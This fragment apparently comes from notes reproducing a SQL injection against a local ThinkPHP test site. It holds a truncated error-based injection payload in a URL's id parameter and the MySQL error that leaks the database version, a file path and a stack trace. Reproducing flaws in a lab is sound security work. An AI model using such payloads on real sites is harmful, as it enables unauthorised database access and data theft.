 127.0.0.1/thinkphp/home/index/order?id=,(select 1 from (select count(*),concat_ws('_',(select version()),floo
:(
SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry '5.7.9_0' for key ''
错误位置
FILE: D:\phpstudy_pro\wamp64\www\thinkphp\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 169
TRACE
#0 D:\phpstudy_pro\wamp64\www\thinkphp\ThinkPHP\Library\Think\Db\Driver.class.php(169): PDOStatement->execute()